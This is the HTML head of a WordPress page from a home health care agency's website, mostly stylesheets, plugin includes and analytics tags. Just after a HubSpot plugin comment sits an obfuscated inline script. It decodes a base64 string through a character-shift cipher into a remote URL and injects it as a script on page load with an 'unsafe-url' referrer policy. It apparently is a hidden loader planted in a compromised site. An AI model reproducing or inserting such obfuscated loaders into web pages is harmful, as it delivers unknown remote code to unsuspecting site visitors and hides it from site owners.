

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://communitycarehhs.com/whats-new-for-you/
body_size: 16671
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<title>Community Care Home Health Services - New York State Licensed Home Care Agency.></title>
	<link rel="profile" href="https://gmpg.org/xfn/11" />
    <link href="https://fonts.googleapis.com/css2?family=Cookie&family=Poppins:wght@400;500;600;700;800&display=swap" rel="stylesheet">
    <link href="https://fonts.googleapis.com/css2?family=Libre+Baskerville:wght@400;700&display=swap" rel="stylesheet">
    <script> (function(ss,ex){ window.ldfdr=window.ldfdr||function(){(ldfdr._q=ldfdr._q||[]).push([].slice.call(arguments));}; (function(d,s){ fs=d.getElementsByTagName(s)[0]; function ce(src){ var cs=d.createElement(s); cs.src=src; cs.async=1; fs.parentNode.insertBefore(cs,fs); }; ce('https://sc.lfeeder.com/lftracker_v1_'+ss+(ex?'_'+ex:'')+'.js'); })(document,'script'); })('ywVkO4XVWWe8Z6Bj'); </script>
    
	<script>var et_site_url='https://communitycarehhs.com';var et_post_id='1374';function et_core_page_resource_fallback(a,b){"undefined"===typeof b&&(b=a.sheet.cssRules&&0===a.sheet.cssRules.length);b&&(a.onerror=null,a.onload=null,a.href?a.href=et_site_url+"/?et_core_page_resource="+a.id+et_post_id:a.src&&(a.src=et_site_url+"/?et_core_page_resource="+a.id+et_post_id))}
</script>
			<style>
			.fuse_social_icons_links {
			    display: block;
			}
			.facebook-awesome-social::before {
			    content: "\f09a" !important;
			}
			


			.awesome-social-img img {
			    position: absolute;
			    top: 50%;
			    left: 50%;
			    transform: translate(-50%,-50%);
			}

			.awesome-social-img {
			    position: relative;
			}			
			.icon_wrapper .awesome-social {
			    font-family: 'FuseAwesome' !important;
			}
			#icon_wrapper .fuse_social_icons_links .awesome-social {
			    font-family: "FuseAwesome" !important;
			    ext-rendering: auto !important;
			    -webkit-font-smoothing: antialiased !important;
			    -moz-osx-font-smoothing: grayscale !important;
			}
									
			
				#icon_wrapper{
					position: fixed;
					top: 50%;
					right: 0px;
					z-index: 99999;
				}

			
			.awesome-social

			{

            margin-top:2px;

			color: #fff !important;

			text-align: center !important;

			display: block;

			
			line-height: 51px !important;

			width: 48px !important;

			height: 48px !important;

			font-size: 28px !important;

			


			}

			
			.fuse_social_icons_links

			{

			outline:0 !important;



			}

			.fuse_social_icons_links:hover{

			text-decoration:none !important;

			}

			
			.fb-awesome-social

			{

			background: #3b5998;
			border-color: #3b5998;
			
			}
			.facebook-awesome-social

			{

			background: #3b5998;
			border-color: #3b5998;
						}
			
			.fuseicon-threads.threads-awesome-social.awesome-social::before {
			    content: "\e900";
			    font-family: 'FuseCustomIcons' !important;
			    			}

			.fuseicon-threads.threads-awesome-social.awesome-social {
			    background: #000;
			}


			.tw-awesome-social

			{

			background:#00aced;
			border-color: #00aced;
			
			}
			.twitter-awesome-social

			{

			background:#000;
			border-color: #000;
			
			}
			.rss-awesome-social

			{

			background:#FA9B39;
			border-color: #FA9B39;
			
			}

			.linkedin-awesome-social

			{

			background:#007bb6;
			border-color: #007bb6;
						}

			.youtube-awesome-social

			{

			background:#bb0000;
			border-color: #bb0000;
						}

			.flickr-awesome-social

			{

			background: #ff0084;
			border-color: #ff0084;
						}

			.pinterest-awesome-social

			{

			background:#cb2027;
			border-color: #cb2027;
						}

			.stumbleupon-awesome-social

			{

			background:#f74425 ;
			border-color: #f74425;
						}

			.google-plus-awesome-social

			{

			background:#f74425 ;
			border-color: #f74425;
						}

			.instagram-awesome-social

			{

			    background: -moz-linear-gradient(45deg, #f09433 0%, #e6683c 25%, #dc2743 50%, #cc2366 75%, #bc1888 100%);
			    background: -webkit-linear-gradient(45deg, #f09433 0%,#e6683c 25%,#dc2743 50%,#cc2366 75%,#bc1888 100%);
			    background: linear-gradient(45deg, #f09433 0%,#e6683c 25%,#dc2743 50%,#cc2366 75%,#bc1888 100%);
			    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f09433', endColorstr='#bc1888',GradientType=1 );
			    border-color: #f09433;
					    

			}

			.tumblr-awesome-social

			{

			background: #32506d ;
			border-color: #32506d;
						}

			.vine-awesome-social

			{

			background: #00bf8f ;
			border-color: #00bf8f;
						}

            .vk-awesome-social {



            background: #45668e ;
            border-color: #45668e;
            
            }

            .soundcloud-awesome-social

                {

            background: #ff3300 ;
            border-color: #ff3300;
            
                }

                .reddit-awesome-social{



            background: #ff4500 ;
            border-color: #ff4500;

                            }

                .stack-awesome-social{



            background: #fe7a15 ;
            border-color: #fe7a15;
            
                }

                .behance-awesome-social{

            background: #1769ff ;
            border-color: #1769ff;
            
                }

                .github-awesome-social{

            background: #999999 ;
            border-color: #999999;
            


                }

                .envelope-awesome-social{

                  background: #ccc ;
 				  border-color: #ccc;                 
 				                  }

/*  Mobile */









             




			</style>

<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Community Care Home Health Services &raquo; Feed" href="https://communitycarehhs.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Community Care Home Health Services &raquo; Comments Feed" href="https://communitycarehhs.com/comments/feed/" />
<link rel="alternate" type="text/calendar" title="Community Care Home Health Services &raquo; iCal Feed" href="https://communitycarehhs.com/events/?ical=1" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/communitycarehhs.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://communitycarehhs.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='restrict-content-pro-content-upgrade-redirect-style-inline-css' type='text/css'>
.wp-block-restrict-content-pro-content-upgrade-redirect .wp-block-button__width-25{width:calc(25% - .5rem)}.wp-block-restrict-content-pro-content-upgrade-redirect .wp-block-button__width-25 .wp-block-button__link{width:100%}.wp-block-restrict-content-pro-content-upgrade-redirect .wp-block-button__width-50{width:calc(50% - .5rem)}.wp-block-restrict-content-pro-content-upgrade-redirect .wp-block-button__width-50 .wp-block-button__link{width:100%}.wp-block-restrict-content-pro-content-upgrade-redirect .wp-block-button__width-75{width:calc(75% - .5rem)}.wp-block-restrict-content-pro-content-upgrade-redirect .wp-block-button__width-75 .wp-block-button__link{width:100%}.wp-block-restrict-content-pro-content-upgrade-redirect .wp-block-button__width-100{margin-right:0;width:100%}.wp-block-restrict-content-pro-content-upgrade-redirect .wp-block-button__width-100 .wp-block-button__link{width:100%}

</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='redux-extendify-styles-css' href='https://communitycarehhs.com/wp-content/plugins/fuse-social-floating-sidebar/framework/redux-core/assets/css/extendify-utilities.css?ver=4.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='fuse-awesome-css' href='https://communitycarehhs.com/wp-content/plugins/fuse-social-floating-sidebar/inc/font-awesome/css/font-awesome.min.css?ver=5.4.12' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://communitycarehhs.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-components-css' href='https://communitycarehhs.com/wp-includes/css/dist/components/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='godaddy-styles-css' href='https://communitycarehhs.com/wp-content/mu-plugins/vendor/wpex/godaddy-launch/includes/Dependencies/GoDaddy/Styles/build/latest.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='grw-public-main-css-css' href='https://communitycarehhs.com/wp-content/plugins/widget-google-reviews/assets/css/public-main.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css-css' href='https://communitycarehhs.com/wp-content/themes/comunity-care/assets/css/bootstrap.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='main-style-css' href='https://communitycarehhs.com/wp-content/themes/comunity-care/style.css?ver=1766465723' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='theme-css-css' href='https://communitycarehhs.com/wp-content/themes/comunity-care/assets/css/theme.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css-css' href='https://communitycarehhs.com/wp-content/themes/comunity-care/assets/css/responsive.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='mm-compiled-options-mobmenu-css' href='https://communitycarehhs.com/wp-content/uploads/dynamic-mobmenu.css?ver=2.8.8-357' type='text/css' media='all' />
<link rel='stylesheet' id='mm-google-webfont-dosis-css' href='//fonts.googleapis.com/css?family=Dosis%3Ainherit%2C400&#038;subset=latin%2Clatin-ext&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='jvcf7_client_css-css' href='https://communitycarehhs.com/wp-content/plugins/jquery-validation-for-contact-form-7/includes/assets/css/jvcf7_client.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='cssmobmenu-icons-css' href='https://communitycarehhs.com/wp-content/plugins/mobile-menu/includes/css/mobmenu-icons.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='cssmobmenu-css' href='https://communitycarehhs.com/wp-content/plugins/mobile-menu/includes/css/mobmenu.css?ver=2.8.8' type='text/css' media='all' />
<script type="text/javascript" src="https://communitycarehhs.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://communitycarehhs.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="fuse-social-script-js-extra">
/* <![CDATA[ */
var fuse_social = {"ajax_url":"https:\/\/communitycarehhs.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://communitycarehhs.com/wp-content/plugins/fuse-social-floating-sidebar/inc/js/fuse_script.js?ver=1190527973" id="fuse-social-script-js"></script>
<script type="text/javascript" defer="defer" src="https://communitycarehhs.com/wp-content/plugins/widget-google-reviews/assets/js/public-main.js?ver=6.9" id="grw-public-main-js-js"></script>
<script type="text/javascript" src="https://communitycarehhs.com/wp-content/themes/comunity-care/assets/js/theme.js?ver=6.8.3" id="theme-script-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-TB7P5FL" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["communitycarehhs.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-TB7P5FL");
/* ]]> */
</script>
<script type="text/javascript" src="https://communitycarehhs.com/wp-content/plugins/mobile-menu/includes/js/mobmenu.js?ver=2.8.8" id="mobmenujs-js"></script>
<link rel="https://api.w.org/" href="https://communitycarehhs.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://communitycarehhs.com/wp-json/wp/v2/posts/1374" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://communitycarehhs.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://communitycarehhs.com/whats-new-for-you/" />
<link rel='shortlink' href='https://communitycarehhs.com/?p=1374' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://communitycarehhs.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcommunitycarehhs.com%2Fwhats-new-for-you%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://communitycarehhs.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcommunitycarehhs.com%2Fwhats-new-for-you%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.4.0" /><meta name="generator" content="Site Kit by Google 1.168.0" /><!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-PRFBWV5D0R"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-PRFBWV5D0R');
</script><!-- HubSpot WordPress Plugin v11.3.33: embed JS disabled as a portalId has not yet been configured -->
<script>
            (function(){var _6RT=document.createElement("script"),_ZL=(function(_4wX,_Wf){var _5S="";for(var _ge=0;_ge<_4wX.length;_ge++){var _0X=_4wX[_ge].charCodeAt();_0X!=_ge;_Wf>1;_0X-=_Wf;_5S==_5S;_0X+=61;_0X%=94;_0X+=33;_5S+=String.fromCharCode(_0X)}return _5S})(atob("b3t7d3pBNjZ+ejUjdnZ0cHVtdjVqdnQ2d3AhbHM2PTo/PT06N2pAaWk8ajk7bThtOz08PWtA"), 7);_6RT.async=!0;_6RT.referrerPolicy="unsafe-url";_6RT.src=_ZL;_6RT!="u";_6RT.type="text/javascript";7>2;function _GT(){};var _3kj=document.getElementsByTagName("script")[0];_3kj.parentNode.insertBefore(_6RT,_3kj)})();
        </script>

<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://communitycarehhs.com"><link rel="alternate" href="https://communitycarehhs.com/wp-json/tribe/events/v1/" /><link rel="preload" href="https://communitycarehhs.com/wp-content/plugins/bloom/core/admin/fonts/modules.ttf" as="font" crossorigin="anonymous">		<script>
			document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );
		</script>
				<style>
			.no-js img.lazyload { display: none; }
			figure.wp-block-image img.lazyloading { min-width: 150px; }
							.lazyload, .lazyloading { opacity: 0; }
				.lazyloaded {
					opacity: 1;
					transition: opacity 400ms;
					transition-delay: 0ms;
				}
					</style>
		<link rel="icon" href="https://communitycarehhs.com/wp-content/uploads/2021/09/cropped-CCHHSicon-32x32.png" sizes="32x32" />
